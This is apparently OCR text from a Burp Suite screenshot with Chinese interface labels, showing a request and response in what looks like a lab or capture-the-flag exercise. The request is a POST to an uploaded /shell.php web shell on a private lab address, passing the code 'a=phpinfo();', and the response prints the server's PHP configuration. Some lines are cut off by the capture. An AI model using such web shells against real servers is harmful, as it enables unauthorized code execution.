 发送
取消
请求
美化 Raw Hex
\n
1 POST /shell.php HTTP/1.1
2 Host: 10.10.140.203
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 12
12
13 a=phpinfo();
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
PHP Version 7.0.33-0ubuntu0.16.04.16
System Linux osboxes 4.15.0-45-generic #48~16.04.1-
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /e
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /e
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/ph
ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.i
/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/ph
posix.ini, /etc/php/7.0/apache2/conf.d/20-readli
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc
/etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /e
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS